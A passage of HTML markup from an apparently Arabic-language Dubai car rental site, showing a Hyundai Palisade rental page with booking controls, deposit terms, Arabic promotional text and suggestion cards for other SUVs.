                                                 xmlns="http://www.w3.org/2000/svg"
                                                 class="promocode-field__icon">
                                                <path d="M18.6673 7L9.50065 16.1667L5.33398 12"
                                                      stroke-width="2"
                                                      stroke-linecap="round"
                                                      stroke-linejoin="round"></path>
                                            </svg>
                                        </div>
                                        <div class="promocode-field__message promocode_error">
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <form class="card-detail__controls">
                                <div class="card-detail__control-group">
                                    <div class="card-detail__control-item card-detail__control-item_type_desktop">
                                        <div class="card-detail__control">
                                            <a class="button button_width_primary js-modal"
                                               href="#modalDriverDetails">
                                                <span class="button__holder">&#x62D;&#x62C;&#x632;</span>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="card-detail__control-group price-list__note">
                                    <a class="card-detail__control-group__link" href="/ar/terms-of-renting-a-car-in-dubai">&#x633;&#x64A;&#x627;&#x633;&#x629; &#x627;&#x644;&#x625;&#x646;&#x647;&#x627;&#x621;</a>
                                </div>
                            </form>
                            <div class="card-detail__control-group card-detail__control-group_type_mobile">
                                <div class="card-detail__control-item">
                                    <div class="card-detail__control">
                                        <a class="button button_width_primary js-modal"
                                           href="#modalDriverDetails">
                                            <span class="button__holder">&#x62D;&#x62C;&#x632;</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                            <div class="card-detail__note deposit_note">
                                * &#x627;&#x64A;&#x62F;&#x627;&#x639; &#x627;&#x644;&#x645;&#x628;&#x644;&#x63A; <span class="deposit_preview deposit_nullable ltr"></span> AED &#x645;&#x646; &#x628;&#x637;&#x627;&#x642;&#x629; &#x627;&#x626;&#x62A;&#x645;&#x627;&#x646; &#x627;&#x644;&#x645;&#x633;&#x62A;&#x623;&#x62C;&#x631; &#x642;&#x628;&#x644; &#x627;&#x633;&#x62A;&#x626;&#x62C;&#x627;&#x631; &#x633;&#x64A;&#x627;&#x631;&#x629;.
                            </div>
                            <div class="card-detail__note one_day_penalty" style="display: none;">
                                ** &#x639;&#x646;&#x62F; &#x627;&#x644;&#x627;&#x633;&#x62A;&#x626;&#x62C;&#x627;&#x631; &#x644;&#x64A;&#x648;&#x645; &#x648;&#x627;&#x62D;&#x62F; &#x62A;&#x643;&#x648;&#x646; &#x627;&#x644;&#x62A;&#x643;&#x644;&#x641;&#x629; &#x2B; 30&#x66A;. &#x627;&#x644;&#x625;&#x64A;&#x62C;&#x627;&#x631; &#x644;&#x645;&#x62F;&#x629; &#x64A;&#x648;&#x645;&#x64A;&#x646; &#x623;&#x648; &#x623;&#x643;&#x62B;&#x631; &#x628;&#x627;&#x644;&#x633;&#x639;&#x631; &#x627;&#x644;&#x64A;&#x648;&#x645;&#x64A;.
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    <div class="content__section content__section_type_desktop">
        <div class="page__container">
            <div class="section">
                <div class="section__header">
                    <div class="section__title">
                        <h2 class="title title_size_h4">&#x639;&#x646; &#x627;&#x644;&#x625;&#x64A;&#x62C;&#x627;&#x631; Hyundai Palisade</h2>
                    </div>
                </div>
                <div class="section__content">
                    <div class="section__wrapper section__wrapper_width_medium">
                        <div class="section__fields">
                            <p>
                                <div>
<p class="MsoNormal" align="right"><span lang="ru">&nbsp;</span><span dir="RTL" lang="AR-SA">إذا</span> <span dir="RTL" lang="AR-SA">كنت</span> <span dir="RTL" lang="AR-SA">تبحث</span> <span dir="RTL" lang="AR-SA">عن</span> <span dir="RTL" lang="AR-SA">سيارة</span> <span dir="RTL" lang="AR-SA">لتأجيرها</span> <span dir="RTL" lang="AR-SA">في</span> <span dir="RTL" lang="AR-SA">دبي</span> <span dir="RTL" lang="AR-SA">وتحتاج</span> <span dir="RTL" lang="AR-SA">إلى</span> <span dir="RTL" lang="AR-SA">سيارة</span> <span dir="RTL" lang="AR-SA">دفع</span> <span dir="RTL" lang="AR-SA">رباعي</span> <span dir="RTL" lang="AR-SA">فسيحة</span> <span dir="RTL" lang="AR-SA">مع</span><span dir="RTL" lang="AR-SA"> 7 </span><span dir="RTL" lang="AR-SA">مقاعد، فإن</span><span lang="ru"> Hyundai Palisade </span><span dir="RTL" lang="AR-SA">هو</span> <span dir="RTL" lang="AR-SA">اختيارك</span> <span dir="RTL" lang="AR-SA">الأمثل</span><span dir="RTL" lang="AR-SA">. </span><span dir="RTL" lang="AR-SA">تقدم</span><span dir="RTL" lang="AR-SA">هذه</span> <span dir="RTL" lang="AR-SA">السيارة</span> <span dir="RTL" lang="AR-SA">الفاخرة</span> <span dir="RTL" lang="AR-SA">رحلة</span> <span dir="RTL" lang="AR-SA">واسعة</span> <span dir="RTL" lang="AR-SA">ومريحة</span> <span dir="RTL" lang="AR-SA">بشكل</span> <span dir="RTL" lang="AR-SA">استثنائي، مما</span> <span dir="RTL" lang="AR-SA">يجعلها</span> <span dir="RTL" lang="AR-SA">خيارًا</span> <span dir="RTL" lang="AR-SA">مثاليًا</span> <span dir="RTL" lang="AR-SA">للعائلات</span> <span dir="RTL" lang="AR-SA">والمجموعات</span> <span dir="RTL" lang="AR-SA">الكبيرة</span> <span dir="RTL" lang="AR-SA">التي</span> <span dir="RTL" lang="AR-SA">تستكشف</span> <span dir="RTL" lang="AR-SA">دبي</span><span dir="RTL" lang="AR-SA">. </span><span dir="RTL" lang="AR-SA">بفضل</span> <span dir="RTL" lang="AR-SA">محركه</span><span dir="RTL" lang="AR-SA">القوي</span> <span dir="RTL" lang="AR-SA">ونظام</span> <span dir="RTL" lang="AR-SA">مثبت</span> <span dir="RTL" lang="AR-SA">السرعة، توفر</span><span lang="ru"> Palisade </span><span dir="RTL" lang="AR-SA">أداءً مذهلاً وتجربة</span> <span dir="RTL" lang="AR-SA">قيادة</span> <span dir="RTL" lang="AR-SA">مريحة</span> <span dir="RTL" lang="AR-SA">على</span> <span dir="RTL" lang="AR-SA">طرق</span> <span dir="RTL" lang="AR-SA">دبي</span><span dir="RTL" lang="AR-SA">. </span><span dir="RTL" lang="AR-SA">عندما</span> <span dir="RTL" lang="AR-SA">تقوم</span> <span dir="RTL" lang="AR-SA">بتأجير</span><span lang="ru"> Hyundai Palisade</span><span lang="ru">، </span><span dir="RTL" lang="AR-SA">ستستمتع</span><span dir="RTL" lang="AR-SA">بتوازن</span> <span dir="RTL" lang="AR-SA">مثالي</span> <span dir="RTL" lang="AR-SA">بين</span> <span dir="RTL" lang="AR-SA">الأناقة</span> <span dir="RTL" lang="AR-SA">والمساحة</span> <span dir="RTL" lang="AR-SA">والتكنولوجيا</span> <span dir="RTL" lang="AR-SA">المتقدمة، مما</span> <span dir="RTL" lang="AR-SA">يضمن</span> <span dir="RTL" lang="AR-SA">أن</span> <span dir="RTL" lang="AR-SA">كل</span> <span dir="RTL" lang="AR-SA">رحلة</span> <span dir="RTL" lang="AR-SA">في</span> <span dir="RTL" lang="AR-SA">المدينة</span> <span dir="RTL" lang="AR-SA">تكون</span> <span dir="RTL" lang="AR-SA">لا</span> <span dir="RTL" lang="AR-SA">تُنسى</span><span lang="ru">.</span></p>
<p class="MsoNormal" align="right"><span dir="RTL" lang="AR-SA">تضمن</span> <span dir="RTL" lang="AR-SA">المناظر</span> <span dir="RTL" lang="AR-SA">والجاذبيات</span> <span dir="RTL" lang="AR-SA">المتنوعة</span> <span dir="RTL" lang="AR-SA">في</span> <span dir="RTL" lang="AR-SA">دبي</span> <span dir="RTL" lang="AR-SA">طلب</span> <span dir="RTL" lang="AR-SA">سيارة</span> <span dir="RTL" lang="AR-SA">متعددة</span> <span dir="RTL" lang="AR-SA">الاستخدامات</span> <span dir="RTL" lang="AR-SA">وواسعة، ويفي</span><span lang="ru"> Hyundai Palisade </span><span dir="RTL" lang="AR-SA">بتلك</span> <span dir="RTL" lang="AR-SA">المتطلبات</span> <span dir="RTL" lang="AR-SA">بشكل</span> <span dir="RTL" lang="AR-SA">مثالي</span><span dir="RTL" lang="AR-SA">. </span><span dir="RTL" lang="AR-SA">إنها</span><span dir="RTL" lang="AR-SA">تجسد</span> <span dir="RTL" lang="AR-SA">مزيجًا</span> <span dir="RTL" lang="AR-SA">مثاليًا</span> <span dir="RTL" lang="AR-SA">من</span> <span dir="RTL" lang="AR-SA">الأناقة</span> <span dir="RTL" lang="AR-SA">والوظيفة، مع</span> <span dir="RTL" lang="AR-SA">توفير</span> <span dir="RTL" lang="AR-SA">مساحة</span> <span dir="RTL" lang="AR-SA">ومحرك</span> <span dir="RTL" lang="AR-SA">قوي</span> <span dir="RTL" lang="AR-SA">وراحة</span> <span dir="RTL" lang="AR-SA">مثبت</span> <span dir="RTL" lang="AR-SA">السرعة</span><span dir="RTL" lang="AR-SA">. </span><span dir="RTL" lang="AR-SA">سواء</span> <span dir="RTL" lang="AR-SA">كنت</span> <span dir="RTL" lang="AR-SA">تجول</span> <span dir="RTL" lang="AR-SA">في</span> <span dir="RTL" lang="AR-SA">أحياء</span> <span dir="RTL" lang="AR-SA">المدينة</span> <span dir="RTL" lang="AR-SA">المزدحمة</span> <span dir="RTL" lang="AR-SA">أو</span> <span dir="RTL" lang="AR-SA">تخوض</span><span dir="RTL" lang="AR-SA">مغامرة</span> <span dir="RTL" lang="AR-SA">في</span> <span dir="RTL" lang="AR-SA">الصحراء</span> <span dir="RTL" lang="AR-SA">المحيطة، سيضمن</span><span lang="ru"> Palisade </span><span dir="RTL" lang="AR-SA">تجربة</span> <span dir="RTL" lang="AR-SA">سفر</span> <span dir="RTL" lang="AR-SA">لا</span> <span dir="RTL" lang="AR-SA">تُنسى</span> <span dir="RTL" lang="AR-SA">وخالية</span> <span dir="RTL" lang="AR-SA">من</span> <span dir="RTL" lang="AR-SA">المتاعب، مما</span> <span dir="RTL" lang="AR-SA">يجعل</span> <span dir="RTL" lang="AR-SA">تأجير</span> <span dir="RTL" lang="AR-SA">سيارتك</span> <span dir="RTL" lang="AR-SA">في</span> <span dir="RTL" lang="AR-SA">دبي</span> <span dir="RTL" lang="AR-SA">مغامرة</span> <span dir="RTL" lang="AR-SA">ممتعة</span> <span dir="RTL" lang="AR-SA">حقًا</span><span lang="ru">.</span></p>
</div>
                            </p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="content__payment-methods">
        <div class="page__container">
            <div class="section">
    <div class="section__header">
        <div class="section__title">
            <h2 class="title title_size_h2">
                &#x637;&#x631;&#x642; &#x627;&#x644;&#x62F;&#x641;&#x639;
            </h2>
        </div>
    </div>
    <div class="section__content">
        <div class="section__logo-group">
            <div class="logo-group">
                <ul class="logo-group__list">
                    <li class="logo-group__item">
                        <a href="#" class="logo-group__illustration">
                            <picture>
                                <source data-srcset="/assets/blocks/logo-group/images/1.webp" type="image/webp" />
                                <img data-src="/assets/blocks/logo-group/images/1.png" alt="mastercard" width="58" height="45" class="logo-group__image lazyload" title="" src="[data-uri]" />
                            </picture>
                        </a>
                    </li>
                    <li class="logo-group__item">
                        <div class="logo-group__illustration">
                            <picture>
                                <source data-srcset="/assets/blocks/logo-group/images/2.webp" type="image/webp" />
                                <img data-src="/assets/blocks/logo-group/images/2.png" alt="image" width="139" height="45" class="logo-group__image lazyload" title="" src="[data-uri]" />
                            </picture>
                        </div>
                    </li>
                    <li class="logo-group__item">
                        <div class="logo-group__illustration">
                            <picture>
                                <source data-srcset="/assets/blocks/logo-group/images/3.webp" type="image/webp" />
                                <img data-src="/assets/blocks/logo-group/images/3.png" alt="image" width="46" height="45" class="logo-group__image lazyload" title="" src="[data-uri]" />
                            </picture>
                        </div>
                    </li>
                    <li class="logo-group__item">
                        <div class="logo-group__illustration">
                            <picture>
                                <source data-srcset="/assets/blocks/logo-group/images/4.webp" type="image/webp" />
                                <img data-src="/assets/blocks/logo-group/images/4.png" alt="image" width="139" height="52" class="logo-group__image lazyload" title="" src="[data-uri]" />
                            </picture>
                        </div>
                    </li>
                </ul>
            </div>
        </div>
    </div>
</div>
        </div>
    </div>

    <div class="content__suggestion">
        <div class="content__header content__header_spacing_l">
            <div class="page__container">
                <div class="content__title">
                    <h2 class="title title_size_h4">&#x631;&#x628;&#x645;&#x627; &#x64A;&#x639;&#x62C;&#x628;&#x643; &#x623;&#x64A;&#x636;&#x627;</h2>
                </div>
            </div>
        </div>
        <div class="page__container page__container_size_xl">
            <div class="card-group card-group_cols_m-2 card-group_cols_l-4">
                <div class="card-group__holder">
                        

<div class="card-group__item">
    <div class="card card-group__snippet ">
        <div class="card__illustration">
            <a href="/ar/dubai/rent/113-bmw-x2" class="card__picture">
                <picture>
                    <source data-srcset="/CarPhotos/400/60064f6979b74e2a8de5657eb8544fe3.webp" type="image/webp" />
                    <img data-src="/CarPhotos/400/60064f6979b74e2a8de5657eb8544fe3.webp" alt="image" width="265"
                    height="265" class="card__image lazyload" title="" src="[data-uri]" />
                </picture>
            </a>
            <div class="card__stickers card__stickers_position_top-left">
                        <div class="card__sticker">
                            <div class="sticker sticker_style_primary">
                                New
                            </div>
                        </div>
            </div>
            <div class="card__stickers card__stickers_position_top-right">
                <div class="card__sticker">
                    <a href="/ar/allinclusive" class="sticker sticker_style_allinclusive">avaliable in all inclusive</a>
                </div>
            </div>
        </div>
        <div class="card__main">
            <div class="card__info">
                <div class="card__header">
                    <h2 class="card__title">
                        <a href="/ar/dubai/rent/113-bmw-x2" class="card__link">BMW</a>
                    </h2>
                    <div class="card__caption">X2, SUV</div>
                </div>
                <div class="card__prop-group">
                    <div class="card__props">
                        <ul class="prop-list">
                            <li class="prop-list__item">
                                &#x645;&#x62D;&#x631;&#x643;: 2.0L
                            </li>
                                <li class="prop-list__item">
                                    Leather Seat
                                </li>
                                <li class="prop-list__item">
                                    &#x643;&#x627;&#x645;&#x64A;&#x631;&#x627; &#x627;&#x644;&#x631;&#x624;&#x64A;&#x629; &#x627;&#x644;&#x62E;&#x644;&#x641;&#x64A;&#x629;
                                </li>
                                <li class="prop-list__item">
                                    &#x645;&#x62B;&#x628;&#x62A; &#x627;&#x644;&#x633;&#x631;&#x639;&#x629;
                                </li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="card__picto">
                <div class="picto">
                    <div class="picto__items">
                        <div class="picto__item">
                            <span class="picto__label">4</span>
                            <span class="picto__illustration">
                                <svg width="11" height="30" viewBox="0 0 11 30" fill="none" xmlns="http://www.w3.org/2000/svg" class="picto__icon">
                                    <path d="M8.39979 3.02851C8.39979 4.70088 7.04388 6.05679 5.37128 6.05679C3.69868 6.05679 2.34277 4.70088 2.34277 3.02851C2.34277 1.35596 3.69868 0 5.37128 0C7.04388 0 8.39979 1.35591 8.39979 3.02851Z" fill="#9A9AB1"></path>
                                    <path d="M10.7342 16.2461L10.1033 10C9.91409 8.3281 8.52604 7.03467 6.82268 7.03467H3.95196C2.28003 7.03467 0.860529 8.29639 0.671311 10L0.00873742 16.2461C-0.0544161 16.7509 0.229665 17.1925 0.702745 17.3817L2.24854 18.0126C2.43778 18.0758 2.56409 18.265 2.59556 18.4857L3.41569 28.9904C3.44716 29.5581 3.95194 30 4.51991 30H6.25498C6.82269 30 7.29599 29.5584 7.3592 28.9904L8.14762 18.4541C8.17908 18.2332 8.30539 18.0757 8.49463 17.9811L10.0404 17.3502C10.5135 17.1922 10.7974 16.7191 10.7342 16.2458L10.7342 16.2461Z" fill="#9A9AB1"></path>
                                </svg>
                            </span>
                        </div>
                        <div class="picto__item">
                            <span class="picto__label">2</span>
                            <span class="picto__illustration">
                                <svg width="20" height="18" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg" class="picto__icon">
                                    <path d="M0 5.00003V15.7143C0.000637755 16.2824 0.226563 16.8272 0.628367 17.2288C1.02999 17.6306 1.57482 17.8565 2.14286 17.8572H3.75V2.85718H2.14286C1.57478 2.85782 1.02996 3.08374 0.628367 3.48555C0.226579 3.88717 0.000653061 4.43199 0 5.00003Z" fill="#9A9AB1"></path>
                                    <path d="M17.8571 2.85718H16.25V17.8572H17.8571C18.4252 17.8565 18.97 17.6306 19.3716 17.2288C19.7734 16.8272 19.9993 16.2824 20 15.7143V5.00003C19.9994 4.43195 19.7734 3.88714 19.3716 3.48555C18.97 3.08376 18.4252 2.85783 17.8571 2.85718Z" fill="#9A9AB1"></path>
                                    <path d="M14.2857 1.42857C14.2854 1.04975 14.1347 0.686694 13.8668 0.418857C13.599 0.15102 13.2359 0.000326531 12.8571 0H7.14284C6.76402 0.000318857 6.40096 0.150988 6.13313 0.418857C5.86529 0.686727 5.71459 1.04976 5.71427 1.42857V2.85714H4.82141V17.8571H15.1786V2.85714H14.2857V1.42857ZM7.14284 1.42857H12.8571V2.85714H7.14284V1.42857Z" fill="#9A9AB1"></path>
                                </svg>
                            </span>
                        </div>
                        <div class="picto__item">
                            <span class="picto__label">4</span>
                            <span class="picto__illustration">
                                <svg width="20" height="18" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg" class="picto__icon">
                                    <path d="M9.61943 0.857178C8.24422 0.857178 6.36595 1.69368 5.4464 2.71595L0.734414 7.95159C0.12094 8.63292 -0.165574 9.908 0.0980831 10.7871L1.63998 15.9272C1.90295 16.8052 2.86903 17.5239 3.78594 17.5239H18.3331C19.2543 17.5239 19.9998 16.7777 19.9998 15.8571L20 0.857312L9.61943 0.857178ZM18.3331 11.6901H15V10.0233H18.3331V11.6901ZM18.3331 8.35654H2.61104L6.68483 3.83071C7.29026 3.15844 8.71605 2.52354 9.61934 2.52354H18.3335L18.3331 8.35654Z" fill="#9A9AB1"></path>
                                </svg>
                            </span>
                        </div>
                            <div class="picto__item">
                                <span class="picto__illustration">
                                    <svg width="20" height="23" viewBox="0 0 20 23" fill="none" xmlns="http://www.w3.org/2000/svg" class="picto__icon">
                                        <path d="M19.9712 13.2519C20.0145 13.4132 19.992 13.5852 19.9085 13.7299C19.8251 13.8745 19.6875 13.9801 19.5262 14.0235L16.685 14.7845L19.4044 16.3514C19.5524 16.4331 19.6611 16.5711 19.7063 16.734C19.7514 16.8967 19.7293 17.071 19.6448 17.2173C19.5603 17.3637 19.4206 17.4698 19.2568 17.5122C19.0932 17.5543 18.9194 17.529 18.7747 17.4419L16.0605 15.8749L16.8215 18.7172V18.717C16.8647 18.8783 16.8422 19.0504 16.7587 19.195C16.6753 19.3397 16.5377 19.4452 16.3764 19.4886C16.3233 19.5028 16.2687 19.5102 16.2137 19.5105C15.9289 19.5104 15.6795 19.3187 15.6061 19.0435L14.5199 14.9858L10.63 12.7397V17.2298L13.6003 20.2001C13.72 20.3179 13.7878 20.4785 13.7885 20.6463C13.7894 20.8142 13.723 20.9755 13.6044 21.0943C13.4858 21.2131 13.3246 21.2795 13.1567 21.279C12.9887 21.2785 12.8281 21.2108 12.7102 21.0912L10.63 19.0109V22.1449C10.63 22.4928 10.348 22.7746 10.0002 22.7746C9.65251 22.7746 9.37049 22.4928 9.37049 22.1449V19.0109L7.29027 21.0954C7.17237 21.2151 7.01178 21.2827 6.8438 21.2832C6.67582 21.2838 6.51469 21.2173 6.39609 21.0986C6.27749 20.9798 6.21107 20.8185 6.21195 20.6505C6.21265 20.4827 6.28047 20.3219 6.40013 20.2044L9.37049 17.234V12.7397L5.4808 14.9858L4.3944 19.0424C4.32095 19.3178 4.07162 19.5093 3.78679 19.5095C3.73179 19.5091 3.67715 19.5018 3.62408 19.4875C3.46278 19.4443 3.3252 19.3387 3.24174 19.1939C3.15827 19.0493 3.13578 18.8775 3.17901 18.716L3.94001 15.8737L1.22582 17.443C1.08103 17.5301 0.907261 17.5554 0.743663 17.5133C0.579903 17.4709 0.440213 17.3648 0.355697 17.2184C0.271181 17.072 0.249041 16.8977 0.294198 16.735C0.339355 16.5722 0.44812 16.4342 0.596065 16.3525L3.31025 14.7855L0.469037 14.0245C0.132026 13.9346 -0.0684481 13.5886 0.021506 13.2514C0.111294 12.9144 0.45744 12.7139 0.794469 12.8039L4.85739 13.8943L8.74074 11.6493L4.85739 9.40425L0.794469 10.4947C0.741404 10.5091 0.686761 10.5165 0.631762 10.5168C0.315132 10.5175 0.0471816 10.283 0.0058885 9.96914C-0.0352274 9.65514 0.162973 9.35941 0.469064 9.27827L3.31028 8.51727L0.596092 6.94714C0.301953 6.7702 0.203906 6.39013 0.375578 6.09285C0.54725 5.79557 0.925389 5.69047 1.22582 5.8567L3.94001 7.42367L3.17798 4.58156C3.12702 4.4178 3.14477 4.24051 3.22735 4.09027C3.31011 3.94021 3.45033 3.83022 3.61585 3.78577C3.78136 3.74131 3.95795 3.76609 4.10466 3.85482C4.25138 3.94338 4.35557 4.08781 4.39335 4.25509L5.48083 8.31274L9.37052 10.5589V6.06879L6.40016 3.09843C6.15294 2.85261 6.15189 2.45303 6.3977 2.20581C6.64334 1.95859 7.0431 1.95736 7.29032 2.20318L9.37053 4.28763V1.15367C9.37053 0.805762 9.65255 0.523926 10.0003 0.523926C10.348 0.523926 10.63 0.805762 10.63 1.15367V4.28763L12.7102 2.20318C12.9569 1.96088 13.3528 1.96263 13.5972 2.20722C13.8416 2.45198 13.843 2.84785 13.6004 3.09421L10.63 6.0688V10.5589L14.5197 8.31275L15.6059 4.2551H15.6061C15.6439 4.08782 15.7481 3.94339 15.8948 3.85483C16.0415 3.7661 16.2181 3.74133 16.3836 3.78578C16.5491 3.83023 16.6894 3.94023 16.7721 4.09028C16.8547 4.24051 16.8724 4.4178 16.8215 4.58157L16.0605 7.42387L18.7747 5.85567C19.0751 5.68945 19.4533 5.79452 19.6249 6.09183C19.7966 6.38913 19.6985 6.7692 19.4044 6.94612L16.6902 8.51431L19.5314 9.27531V9.27513C19.8375 9.35631 20.0357 9.65203 19.9946 9.966C19.9533 10.2798 19.6854 10.5144 19.3687 10.5137C19.3137 10.5133 19.2591 10.506 19.206 10.4916L15.1431 9.40427L11.2598 11.6493L15.1431 13.8943L19.206 12.8039C19.5409 12.718 19.8823 12.9179 19.9713 13.2519L19.9712 13.2519Z" fill="#9A9AB1"></path>
                                    </svg>
                                </span>
                            </div>
                            <div class="picto__item">
                                <span class="picto__illustration">
                                    <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <circle cx="10" cy="10" r="10" fill="#9A9AB1" />
                                        <path d="M10.2109 6.60547L7.66211 14H6.12109L9.33203 5.46875H10.3164L10.2109 6.60547ZM12.3438 14L9.78906 6.60547L9.67773 5.46875H10.668L13.8906 14H12.3438ZM12.2207 10.8359V12.002H7.58008V10.8359H12.2207Z" fill="white" />
                                    </svg>
                                </span>
                            </div>
                    </div>
                </div>
            </div>
        </div>
            <form class="card__footer" action="/ar/rent/113-bmw-x2" method="get">
                <div class="card__price-group">
                    <div class="price-group">
                        <div class="price-group__container js-price-group-carousel">
                            <div class="price-group__holder">
                            </div>
                        </div>
                    </div>
                </div>
                <div class="card__controls">
                    <div class="card__total">
                        &#x625;&#x62C;&#x645;&#x627;&#x644;&#x64A; <span class="total_days_container"></span> &#x623;&#x64A;&#x627;&#x645;: <span class="card__total-price total_sum_container"></span> AED
                        <span class="card__total-tax">+<span class="total_sum_tax_container"></span> AED VAT</span>
                    </div>
                    <div class="card__control">
                        <button class="button button_width_full" type="submit">
                            <span class="button__holder">&#x62D;&#x62C;&#x632;</span>
                        </button>
                    </div>
                    <div class="card__control">
                        <a class="button button--gold button_width_full" href="https://whatsapp.placeholder/971551848500?text=I%20need%20all%20inclusive%20package%20for%20BMW%20X2">
                            <span class="button__holder">All inclusive</span>
                        </a>
                    </div>
                </div>
            </form>
    </div>
</div>
                        

<div class="card-group__item">
    <div class="card card-group__snippet ">
        <div class="card__illustration">
            <a href="/ar/dubai/rent/43-mercedes-g63" class="card__picture">
                <picture>
                    <source data-srcset="/CarPhotos/400/be88518ae59445da9b649464b6b5f8e1.webp" type="image/webp" />
                    <img data-src="/CarPhotos/400/be88518ae59445da9b649464b6b5f8e1.webp" alt="image" width="265"
                    height="265" class="card__image lazyload" title="" src="[data-uri]" />
                </picture>
            </a>
            <div class="card__stickers card__stickers_position_top-left">
            </div>
            <div class="card__stickers card__stickers_position_top-right">
                <div class="card__sticker">
                    <a href="/ar/allinclusive" class="sticker sticker_style_allinclusive">avaliable in all inclusive</a>
                </div>
            </div>
        </div>
        <div class="card__main">
            <div class="card__info">
                <div class="card__header">
                    <h2 class="card__title">
                        <a href="/ar/dubai/rent/43-mercedes-g63" class="card__link">Mercedes</a>
                    </h2>
                    <div class="card__caption">G63, SUV</div>
                </div>
                <div class="card__prop-group">
                    <div class="card__props">
                        <ul class="prop-list">
                            <li class="prop-list__item">
                                &#x645;&#x62D;&#x631;&#x643;: 4.0T
                            </li>
                                <li class="prop-list__item">
                                    Leather Seat
                                </li>
                                <li class="prop-list__item">
                                    &#x643;&#x627;&#x645;&#x64A;&#x631;&#x627; &#x627;&#x644;&#x631;&#x624;&#x64A;&#x629; &#x627;&#x644;&#x62E;&#x644;&#x641;&#x64A;&#x629;
                                </li>
                                <li class="prop-list__item">
                                    &#x645;&#x62B;&#x628;&#x62A; &#x627;&#x644;&#x633;&#x631;&#x639;&#x629;
                                </li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="card__picto">
                <div class="picto">
                    <div class="picto__items">
                        <div class="picto__item">
                            <span class="picto__label">5</span>
                            <span class="picto__illustration">
                                <svg width="11" height="30" viewBox="0 0 11 30" fill="none" xmlns="http://www.w3.org/2000/svg" class="picto__icon">
                                    <path d="M8.39979 3.02851C8.39979 4.70088 7.04388 6.05679 5.37128 6.05679C3.69868 6.05679 2.34277 4.70088 2.34277 3.02851C2.34277 1.35596 3.69868 0 5.37128 0C7.04388 0 8.39979 1.35591 8.39979 3.02851Z" fill="#9A9AB1"></path>
                                    <path d="M10.7342 16.2461L10.1033 10C9.91409 8.3281 8.52604 7.03467 6.82268 7.03467H3.95196C2.28003 7.03467 0.860529 8.29639 0.671311 10L0.00873742 16.2461C-0.0544161 16.7509 0.229665 17.1925 0.702745 17.3817L2.24854 18.0126C2.43778 18.0758 2.56409 18.265 2.59556 18.4857L3.41569 28.9904C3.44716 29.5581 3.95194 30 4.51991 30H6.25498C6.82269 30 7.29599 29.5584 7.3592 28.9904L8.14762 18.4541C8.17908 18.2332 8.30539 18.0757 8.49463 17.9811L10.0404 17.3502C10.5135 17.1922 10.7974 16.7191 10.7342 16.2458L10.7342 16.2461Z" fill="#9A9AB1"></path>
                                </svg>
                            </span>
                        </div>
                        <div class="picto__item">
                            <span class="picto__label">2</span>
                            <span class="picto__illustration">
                                <svg width="20" height="18" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg" class="picto__icon">
                                    <path d="M0 5.00003V15.7143C0.000637755 16.2824 0.226563 16.8272 0.628367 17.2288C1.02999 17.6306 1.57482 17.8565 2.14286 17.8572H3.75V2.85718H2.14286C1.57478 2.85782 1.02996 3.08374 0.628367 3.48555C0.226579 3.88717 0.000653061 4.43199 0 5.00003Z" fill="#9A9AB1"></path>
                                    <path d="M17.8571 2.85718H16.25V17.8572H17.8571C18.4252 17.8565 18.97 17.6306 19.3716 17.2288C19.7734 16.8272 19.9993 16.2824 20 15.7143V5.00003C19.9994 4.43195 19.7734 3.88714 19.3716 3.48555C18.97 3.08376 18.4252 2.85783 17.8571 2.85718Z" fill="#9A9AB1"></path>
                                    <path d="M14.2857 1.42857C14.2854 1.04975 14.1347 0.686694 13.8668 0.418857C13.599 0.15102 13.2359 0.000326531 12.8571 0H7.14284C6.76402 0.000318857 6.40096 0.150988 6.13313 0.418857C5.86529 0.686727 5.71459 1.04976 5.71427 1.42857V2.85714H4.82141V17.8571H15.1786V2.85714H14.2857V1.42857ZM7.14284 1.42857H12.8571V2.85714H7.14284V1.42857Z" fill="#9A9AB1"></path>
                                </svg>
                            </span>
                        </div>
                        <div class="picto__item">
                            <span class="picto__label">4</span>
                            <span class="picto__illustration">
                                <svg width="20" height="18" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg" class="picto__icon">
                                    <path d="M9.61943 0.857178C8.24422 0.857178 6.36595 1.69368 5.4464 2.71595L0.734414 7.95159C0.12094 8.63292 -0.165574 9.908 0.0980831 10.7871L1.63998 15.9272C1.90295 16.8052 2.86903 17.5239 3.78594 17.5239H18.3331C19.2543 17.5239 19.9998 16.7777 19.9998 15.8571L20 0.857312L9.61943 0.857178ZM18.3331 11.6901H15V10.0233H18.3331V11.6901ZM18.3331 8.35654H2.61104L6.68483 3.83071C7.29026 3.15844 8.71605 2.52354 9.61934 2.52354H18.3335L18.3331 8.35654Z" fill="#9A9AB1"></path>
                                </svg>
                            </span>
                        </div>
                            <div class="picto__item">
                                <span class="picto__illustration">
                                    <svg width="20" height="23" viewBox="0 0 20 23" fill="none" xmlns="http://www.w3.org/2000/svg" class="picto__icon">
